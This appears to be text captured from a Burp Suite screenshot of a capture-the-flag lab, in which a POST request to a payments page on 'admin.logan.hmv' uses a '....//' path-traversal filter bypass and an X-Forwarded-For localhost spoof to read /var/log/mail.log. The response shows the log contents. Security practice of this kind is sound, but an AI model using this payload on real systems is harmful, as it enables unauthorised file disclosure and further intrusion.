 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys SAML Raider Certificates
1 × +
Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 POST /payments.php HTTP/1.1
2 Host: admin.logan.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://admin.logan.hmv
10 DNT: 1
11 Connection: close
12 Referer: http://admin.logan.hmv/payments.php
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 file=....//....//....//....//var/log/mail.log
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jul 2023 23:00:05 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 494
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
Jul 19 22:59:03 logan postfix/postfix-script[1561]: starting the Postfix mail system
10 Jul 19 22:59:03 logan postfix/master[1565]: daemon started -- version 3.6.4, configuration /etc/postfix
11 </pre>
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="UTF-8">
16 <title>
Payments
</title>
17 </head>
18 <body>
19 <form method="POST">
20 <label for="payments.php">
Payment code (01,02,..):
</label>
21 <input type="text" id="file" name="file">
22 <input type="submit" value="Show">
23 </form>
24 </body>
25 </html>
26
Search... 0 matches
Done